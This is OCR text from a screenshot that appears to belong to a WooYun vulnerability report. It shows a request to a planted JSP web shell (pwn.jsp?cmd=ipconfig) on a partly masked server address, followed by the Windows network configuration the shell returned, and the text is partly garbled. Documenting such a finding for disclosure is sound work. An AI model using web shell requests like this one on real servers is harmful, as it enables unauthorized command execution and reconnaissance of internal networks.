 http://218. :8080/a/pwn.jsp?cmd=ipconfig
WooYun.org | 提交漏洞
218.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 转换 选择
Google 百度 MX L... Goog... WooY... 漏洞分析... Free... 80se... WebS... WooY... 我的漏洞... 页面(P) 安全(S) 工具(O)
Windows IP Configuration Ethernet adapter ±¾µØÁ¬½Ó: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.10.2 Subnet Mask . . . . . . . . . . . : 255.255.255.0 IP Address. . . . . . . . . . . . : 192.168.2.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0 IP Address. . . . . . . . . . . . : fe80::20e:7fff:feab:44cf%4 Default Gateway . . . . . . . . . : 192.168.2.1 Tunnel adapter Teredo Tunneling Pseudo-Interface: Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : fe80::5445:5245:444f%5 Default Gateway . . . . . . . . . : Tunnel adapter Automatic Tunneling Pseudo-Interface: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : fe80::5efe:192.168.2.2%2
Default Gateway . . . . . . . . . : Tunnel adapter Automatic Tunneling Pseudo-Interface: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : fe80::5efe:192.168.10.2%2 Default Gateway . . . . . . . . . :
www.wooyun.org